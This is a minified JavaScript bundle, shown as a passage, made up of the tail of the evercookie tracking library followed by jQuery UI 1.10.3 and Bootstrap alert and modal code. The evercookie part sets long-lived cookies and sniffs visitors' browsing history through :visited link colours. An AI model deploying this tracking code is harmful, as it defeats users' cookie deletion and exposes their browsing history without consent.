0!==t&&C.getElementById(t)?C.getElementById(t):C.createElement(e);return e.style.visibility="hidden",e.style.position="absolute",t&&e.setAttribute("id",t),o&&C.body.appendChild(e),e},this.createIframe=function(e,t){t=this.createElem("iframe",t,1);return t.setAttribute("src",e),t},this.waitForSwf=function(e){void 0===e?e=0:e++,e<v&&void 0===x&&setTimeout(function(){n(e)},300)}),p=(this.evercookie_cookie=function(e,t){if(void 0===t)return this.getFromStr(e,C.cookie);C.cookie=e+"=; expires=Mon, 20 Sep 2010 00:00:00 UTC; path=/; domain="+d,C.cookie=e+"="+t+"; expires=Tue, 31 Dec 2030 00:00:00 UTC; path=/; domain="+d},this.getFromStr=function(e,t){if("string"==typeof t)for(var o,i=e+"=",a=t.split(/[;&]/),n=0;n<a.length;n++){for(o=a[n];" "===o.charAt(0);)o=o.substring(1,o.length);if(0===o.indexOf(i))return o.substring(i.length,o.length)}},this.getHost=function(){return m.location.host.replace(/:\d+/,"")},this.toHex=function(e){for(var t,o="",i=e.length,a=0;a<i;){for(t=e.charCodeAt(a++).toString(16);t.length<2;)t="0"+t;o+=t}return o},this.fromHex=function(e){for(var t,o="",i=e.length;0<=i;)t=i-2,o=String.fromCharCode("0x"+e.substring(t,i))+o,i=t;return o},this.hasVisited=function(e){return-1===this.no_color&&-1===this._getRGB("http://samy-was-here-this-should-never-be-visited.com",-1)&&(this.no_color=this._getRGB("http://samy-was-here-"+Math.floor(9999999*Math.random())+"rand.com")),0===e.indexOf("https:")||0===e.indexOf("http:")?this._testURL(e,this.no_color):this._testURL("http://"+e,this.no_color)||this._testURL("https://"+e,this.no_color)||this._testURL("http://www."+e,this.no_color)||this._testURL("https://www."+e,this.no_color)},this.createElem("a","_ec_rgb_link")),g="#_ec_rgb_link:visited{display:none;color:#FF0000}";try{i=1,(a=C.createElement("style")).styleSheet?a.styleSheet.innerHTML=g:a.innerHTML?a.innerHTML=g:a.appendChild(C.createTextNode(g))}catch(e){i=0}this._getRGB=function(e,t){if(t&&0===i)return-1;var o;if(p.href=e,p.innerHTML=e,C.body.appendChild(a),C.body.appendChild(p),C.defaultView){if(null==C.defaultView.getComputedStyle(p,null))return-1;o=C.defaultView.getComputedStyle(p,null).getPropertyValue("color")}else o=p.currentStyle.color;return o},this._testURL=function(e,t){e=this._getRGB(e);return"rgb(255, 0, 0)"===e||"#ff0000"===e||t&&e!==t?1:0}}}(window)}catch(e){};/*! jQuery UI - v1.10.3 - 2013-05-09
* http://jqueryui.com
* Includes: jquery.ui.core.js, jquery.ui.widget.js, jquery.ui.mouse.js, jquery.ui.slider.js
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */

(function(e,t){function i(t,i){var a,n,r,o=t.nodeName.toLowerCase();return"area"===o?(a=t.parentNode,n=a.name,t.href&&n&&"map"===a.nodeName.toLowerCase()?(r=e("img[usemap=#"+n+"]")[0],!!r&&s(r)):!1):(/input|select|textarea|button|object/.test(o)?!t.disabled:"a"===o?t.href||i:i)&&s(t)}function s(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}var a=0,n=/^ui-id-\d+$/;e.ui=e.ui||{},e.extend(e.ui,{version:"1.10.3",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({focus:function(t){return function(i,s){return"number"==typeof i?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),s&&s.call(t)},i)}):t.apply(this,arguments)}}(e.fn.focus),scrollParent:function(){var t;return t=e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(document):t},zIndex:function(i){if(i!==t)return this.css("zIndex",i);if(this.length)for(var s,a,n=e(this[0]);n.length&&n[0]!==document;){if(s=n.css("position"),("absolute"===s||"relative"===s||"fixed"===s)&&(a=parseInt(n.css("zIndex"),10),!isNaN(a)&&0!==a))return a;n=n.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})},removeUniqueId:function(){return this.each(function(){n.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(i){return!!e.data(i,t)}}):function(t,i,s){return!!e.data(t,s[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var s=e.attr(t,"tabindex"),a=isNaN(s);return(a||s>=0)&&i(t,!a)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(i,s){function a(t,i,s,a){return e.each(n,function(){i-=parseFloat(e.css(t,"padding"+this))||0,s&&(i-=parseFloat(e.css(t,"border"+this+"Width"))||0),a&&(i-=parseFloat(e.css(t,"margin"+this))||0)}),i}var n="Width"===s?["Left","Right"]:["Top","Bottom"],r=s.toLowerCase(),o={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+s]=function(i){return i===t?o["inner"+s].call(this):this.each(function(){e(this).css(r,a(this,i)+"px")})},e.fn["outer"+s]=function(t,i){return"number"!=typeof t?o["outer"+s].call(this,t):this.each(function(){e(this).css(r,a(this,t,!0,i)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(i){return arguments.length?t.call(this,e.camelCase(i)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.support.selectstart="onselectstart"in document.createElement("div"),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),e.extend(e.ui,{plugin:{add:function(t,i,s){var a,n=e.ui[t].prototype;for(a in s)n.plugins[a]=n.plugins[a]||[],n.plugins[a].push([i,s[a]])},call:function(e,t,i){var s,a=e.plugins[t];if(a&&e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType)for(s=0;a.length>s;s++)e.options[a[s][0]]&&a[s][1].apply(e.element,i)}},hasScroll:function(t,i){if("hidden"===e(t).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",a=!1;return t[s]>0?!0:(t[s]=1,a=t[s]>0,t[s]=0,a)}})})(jQuery);(function(e,t){var i=0,s=Array.prototype.slice,n=e.cleanData;e.cleanData=function(t){for(var i,s=0;null!=(i=t[s]);s++)try{e(i).triggerHandler("remove")}catch(a){}n(t)},e.widget=function(i,s,n){var a,r,o,h,l={},u=i.split(".")[0];i=i.split(".")[1],a=u+"-"+i,n||(n=s,s=e.Widget),e.expr[":"][a.toLowerCase()]=function(t){return!!e.data(t,a)},e[u]=e[u]||{},r=e[u][i],o=e[u][i]=function(e,i){return this._createWidget?(arguments.length&&this._createWidget(e,i),t):new o(e,i)},e.extend(o,r,{version:n.version,_proto:e.extend({},n),_childConstructors:[]}),h=new s,h.options=e.widget.extend({},h.options),e.each(n,function(i,n){return e.isFunction(n)?(l[i]=function(){var e=function(){return s.prototype[i].apply(this,arguments)},t=function(e){return s.prototype[i].apply(this,e)};return function(){var i,s=this._super,a=this._superApply;return this._super=e,this._superApply=t,i=n.apply(this,arguments),this._super=s,this._superApply=a,i}}(),t):(l[i]=n,t)}),o.prototype=e.widget.extend(h,{widgetEventPrefix:r?h.widgetEventPrefix:i},l,{constructor:o,namespace:u,widgetName:i,widgetFullName:a}),r?(e.each(r._childConstructors,function(t,i){var s=i.prototype;e.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete r._childConstructors):s._childConstructors.push(o),e.widget.bridge(i,o)},e.widget.extend=function(i){for(var n,a,r=s.call(arguments,1),o=0,h=r.length;h>o;o++)for(n in r[o])a=r[o][n],r[o].hasOwnProperty(n)&&a!==t&&(i[n]=e.isPlainObject(a)?e.isPlainObject(i[n])?e.widget.extend({},i[n],a):e.widget.extend({},a):a);return i},e.widget.bridge=function(i,n){var a=n.prototype.widgetFullName||i;e.fn[i]=function(r){var o="string"==typeof r,h=s.call(arguments,1),l=this;return r=!o&&h.length?e.widget.extend.apply(null,[r].concat(h)):r,o?this.each(function(){var s,n=e.data(this,a);return n?e.isFunction(n[r])&&"_"!==r.charAt(0)?(s=n[r].apply(n,h),s!==n&&s!==t?(l=s&&s.jquery?l.pushStack(s.get()):s,!1):t):e.error("no such method '"+r+"' for "+i+" widget instance"):e.error("cannot call methods on "+i+" prior to initialization; "+"attempted to call method '"+r+"'")}):this.each(function(){var t=e.data(this,a);t?t.option(r||{})._init():e.data(this,a,new n(r,this))}),l}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,s){s=e(s||this.defaultElement||this)[0],this.element=e(s),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),s!==this&&(e.data(s,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===s&&this.destroy()}}),this.document=e(s.style?s.ownerDocument:s.document||s),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled "+"ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(i,s){var n,a,r,o=i;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof i)if(o={},n=i.split("."),i=n.shift(),n.length){for(a=o[i]=e.widget.extend({},this.options[i]),r=0;n.length-1>r;r++)a[n[r]]=a[n[r]]||{},a=a[n[r]];if(i=n.pop(),s===t)return a[i]===t?null:a[i];a[i]=s}else{if(s===t)return this.options[i]===t?null:this.options[i];o[i]=s}return this._setOptions(o),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!t).attr("aria-disabled",t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(i,s,n){var a,r=this;"boolean"!=typeof i&&(n=s,s=i,i=!1),n?(s=a=e(s),this.bindings=this.bindings.add(s)):(n=s,s=this.element,a=this.widget()),e.each(n,function(n,o){function h(){return i||r.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled")?("string"==typeof o?r[o]:o).apply(r,arguments):t}"string"!=typeof o&&(h.guid=o.guid=o.guid||h.guid||e.guid++);var l=n.match(/^(\w+)\s*(.*)$/),u=l[1]+r.eventNamespace,c=l[2];c?a.delegate(c,u,h):s.bind(u,h)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function i(){return("string"==typeof e?s[e]:e).apply(s,arguments)}var s=this;return setTimeout(i,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,i,s){var n,a,r=this.options[t];if(s=s||{},i=e.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],a=i.originalEvent)for(n in a)n in i||(i[n]=a[n]);return this.element.trigger(i,s),!(e.isFunction(r)&&r.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(s,n,a){"string"==typeof n&&(n={effect:n});var r,o=n?n===!0||"number"==typeof n?i:n.effect||i:t;n=n||{},"number"==typeof n&&(n={duration:n}),r=!e.isEmptyObject(n),n.complete=a,n.delay&&s.delay(n.delay),r&&e.effects&&e.effects.effect[o]?s[t](n):o!==t&&s[o]?s[o](n.duration,n.easing,a):s.queue(function(i){e(this)[t](),a&&a.call(s[0]),i()})}})})(jQuery);(function(e){var t=!1;e(document).mouseup(function(){t=!1}),e.widget("ui.mouse",{version:"1.10.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(i){return!0===e.data(i.target,t.widgetName+".preventClickEvent")?(e.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):undefined}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(i){if(!t){this._mouseStarted&&this._mouseUp(i),this._mouseDownEvent=i;var s=this,n=1===i.which,a="string"==typeof this.options.cancel&&i.target.nodeName?e(i.target).closest(this.options.cancel).length:!1;return n&&!a&&this._mouseCapture(i)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){s.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(i)&&this._mouseDelayMet(i)&&(this._mouseStarted=this._mouseStart(i)!==!1,!this._mouseStarted)?(i.preventDefault(),!0):(!0===e.data(i.target,this.widgetName+".preventClickEvent")&&e.removeData(i.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return s._mouseMove(e)},this._mouseUpDelegate=function(e){return s._mouseUp(e)},e(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),i.preventDefault(),t=!0,!0)):!0}},_mouseMove:function(t){return e.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button?this._mouseUp(t):this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){return e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&e.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})})(jQuery);(function(t){var e=5;t.widget("ui.slider",t.ui.mouse,{version:"1.10.3",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget"+" ui-widget-content"+" ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,i,s=this.options,n=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),a="<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",o=[];for(i=s.values&&s.values.length||1,n.length>i&&(n.slice(i).remove(),n=n.slice(0,i)),e=n.length;i>e;e++)o.push(a);this.handles=n.add(t(o.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(e){t(this).data("ui-slider-handle-index",e)})},_createRange:function(){var e=this.options,i="";e.range?(e.range===!0&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:t.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=t("<div></div>").appendTo(this.element),i="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(i+("min"===e.range||"max"===e.range?" ui-slider-range-"+e.range:""))):this.range=t([])},_setupEvents:function(){var t=this.handles.add(this.range).filter("a");this._off(t),this._on(t,this._handleEvents),this._hoverable(t),this._focusable(t)},_destroy:function(){this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(e){var i,s,n,a,o,r,h,l,u=this,c=this.options;return c.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:e.pageX,y:e.pageY},s=this._normValueFromMouse(i),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var i=Math.abs(s-u.values(e));(n>i||n===i&&(e===u._lastChangedValue||u.values(e)===c.min))&&(n=i,a=t(this),o=e)}),r=this._start(e,o),r===!1?!1:(this._mouseSliding=!0,this._handleIndex=o,a.addClass("ui-state-active").focus(),h=a.offset(),l=!t(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:e.pageX-h.left-a.width()/2,top:e.pageY-h.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,o,s),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i,s,n,a;return"horizontal"===this.orientation?(e=this.elementSize.width,i=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,i=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),s=i/e,s>1&&(s=1),0>s&&(s=0),"vertical"===this.orientation&&(s=1-s),n=this._valueMax()-this._valueMin(),a=this._valueMin()+s*n,this._trimAlignValue(a)},_start:function(t,e){var i={handle:this.handles[e],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("start",t,i)},_slide:function(t,e,i){var s,n,a;this.options.values&&this.options.values.length?(s=this.values(e?0:1),2===this.options.values.length&&this.options.range===!0&&(0===e&&i>s||1===e&&s>i)&&(i=s),i!==this.values(e)&&(n=this.values(),n[e]=i,a=this._trigger("slide",t,{handle:this.handles[e],value:i,values:n}),s=this.values(e?0:1),a!==!1&&this.values(e,i,!0))):i!==this.value()&&(a=this._trigger("slide",t,{handle:this.handles[e],value:i}),a!==!1&&this.value(i))},_stop:function(t,e){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("stop",t,i)},_change:function(t,e){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._lastChangedValue=e,this._trigger("change",t,i)}},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),this._change(null,0),undefined):this._value()},values:function(e,i){var s,n,a;if(arguments.length>1)return this.options.values[e]=this._trimAlignValue(i),this._refreshValue(),this._change(null,e),undefined;if(!arguments.length)return this._values();if(!t.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(e):this.value();for(s=this.options.values,n=arguments[0],a=0;s.length>a;a+=1)s[a]=this._trimAlignValue(n[a]),this._change(null,a);this._refreshValue()},_setOption:function(e,i){var s,n=0;switch("range"===e&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),t.isArray(this.options.values)&&(n=this.options.values.length),t.Widget.prototype._setOption.apply(this,arguments),e){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),s=0;n>s;s+=1)this._change(null,s);this._animateOff=!1;break;case"min":case"max":this._animateOff=!0,this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var e,i,s;if(arguments.length)return e=this.options.values[t],e=this._trimAlignValue(e);if(this.options.values&&this.options.values.length){for(i=this.options.values.slice(),s=0;i.length>s;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(t){if(this._valueMin()>=t)return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=this.options.step>0?this.options.step:1,i=(t-this._valueMin())%e,s=t-i;return 2*Math.abs(i)>=e&&(s+=i>0?e:-e),parseFloat(s.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var e,i,s,n,a,o=this.options.range,r=this.options,h=this,l=this._animateOff?!1:r.animate,u={};this.options.values&&this.options.values.length?this.handles.each(function(s){i=100*((h.values(s)-h._valueMin())/(h._valueMax()-h._valueMin())),u["horizontal"===h.orientation?"left":"bottom"]=i+"%",t(this).stop(1,1)[l?"animate":"css"](u,r.animate),h.options.range===!0&&("horizontal"===h.orientation?(0===s&&h.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({width:i-e+"%"},{queue:!1,duration:r.animate})):(0===s&&h.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({height:i-e+"%"},{queue:!1,duration:r.animate}))),e=i}):(s=this.value(),n=this._valueMin(),a=this._valueMax(),i=a!==n?100*((s-n)/(a-n)):0,u["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](u,r.animate),"min"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},r.animate),"max"===o&&"horizontal"===this.orientation&&this.range[l?"animate":"css"]({width:100-i+"%"},{queue:!1,duration:r.animate}),"min"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},r.animate),"max"===o&&"vertical"===this.orientation&&this.range[l?"animate":"css"]({height:100-i+"%"},{queue:!1,duration:r.animate}))},_handleEvents:{keydown:function(i){var s,n,a,o,r=t(i.target).data("ui-slider-handle-index");switch(i.keyCode){case t.ui.keyCode.HOME:case t.ui.keyCode.END:case t.ui.keyCode.PAGE_UP:case t.ui.keyCode.PAGE_DOWN:case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(i.preventDefault(),!this._keySliding&&(this._keySliding=!0,t(i.target).addClass("ui-state-active"),s=this._start(i,r),s===!1))return}switch(o=this.options.step,n=a=this.options.values&&this.options.values.length?this.values(r):this.value(),i.keyCode){case t.ui.keyCode.HOME:a=this._valueMin();break;case t.ui.keyCode.END:a=this._valueMax();break;case t.ui.keyCode.PAGE_UP:a=this._trimAlignValue(n+(this._valueMax()-this._valueMin())/e);break;case t.ui.keyCode.PAGE_DOWN:a=this._trimAlignValue(n-(this._valueMax()-this._valueMin())/e);break;case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:if(n===this._valueMax())return;a=this._trimAlignValue(n+o);break;case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(n===this._valueMin())return;a=this._trimAlignValue(n-o)}this._slide(i,r,a)},click:function(t){t.preventDefault()},keyup:function(e){var i=t(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,i),this._change(e,i),t(e.target).removeClass("ui-state-active"))}}})})(jQuery);;!function(i){"use strict";i(function(){var n;i.support.transition=(n=function(){var n,i=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(n in t)if(void 0!==i.style[n])return t[n]}())&&{end:n}})}(window.jQuery);;!function(o){"use strict";function r(t){o(t).on("click",e,this.close)}var e='[data-dismiss="alert"]',t=(r.prototype.close=function(t){var e,n=o(this),r=n.attr("data-target");function a(){e.trigger("closed").remove()}r=r||(r=n.attr("href"))&&r.replace(/.*(?=#[^\s]*$)/,""),e=o(r),t&&t.preventDefault(),(e=e.length?e:n.hasClass("alert")?n:n.parent()).trigger(t=o.Event("close")),t.isDefaultPrevented()||(e.removeClass("in"),o.support.transition&&e.hasClass("fade")?e.on(o.support.transition.end,a):a())},o.fn.alert);o.fn.alert=function(n){return this.each(function(){var t=o(this),e=t.data("alert");e||t.data("alert",e=new r(this)),"string"==typeof n&&e[n].call(t)})},o.fn.alert.Constructor=r,o.fn.alert.noConflict=function(){return o.fn.alert=t,this},o(document).on("click.alert.data-api",e,r.prototype.close)}(window.jQuery);;!function(n){"use strict";function s(t,e){this.options=e,this.$element=n(t).delegate('[data-dismiss="modal"]',"click.dismiss.modal",n.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)}s.prototype={constructor:s,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=this,t=n.Event("show");this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var t=n.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),t&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),t?e.$element.one(n.support.transition.end,function(){e.$element.focus().trigger("shown")}):e.$element.focus().trigger("shown")}))},hide:function(t){t&&t.preventDefault();t=n.Event("hide"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),n(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),n.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},enforceFocus:function(){var e=this;n(document).on("focusin.modal",function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()})},escape:function(){var e=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(t){27==t.which&&e.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var t=this,e=setTimeout(function(){t.$element.off(n.support.transition.end),t.hideModal()},500);this.$element.one(n.support.transition.end,function(){clearTimeout(e),t.hideModal()})},hideModal:function(){var t=this;this.$element.hide(),this.backdrop(function(){t.removeBackdrop(),t.$element.trigger("hidden")})},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(t){var e,o=this.$element.hasClass("fade")?"fade":"";this.isShown&&this.options.backdrop?(e=n.support.transition&&o,this.$backdrop=n('<div class="modal-backdrop '+o+'" />').appendTo(document.body),this.$backdrop.click("static"==this.options.backdrop?n.proxy(this.$element[0].focus,this.$element[0]):n.proxy(this.hide,this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),t&&(e?this.$backdrop.one(n.support.transition.end,t):t())):!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t()):t&&t()}};var t=n.fn.modal;n.fn.modal=function(i){return this.each(function(){var t=n(this),e=t.data("modal"),o=n.extend({},n.fn.modal.defaults,t.data(),"object"==typeof i&&i);e||t.data("modal",e=new s(this,o)),"string"==typeof i?e[i]():o.show&&e.show()})},n.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},n.fn.modal.Constructor=s,n.fn.modal.noConflict=function(){return 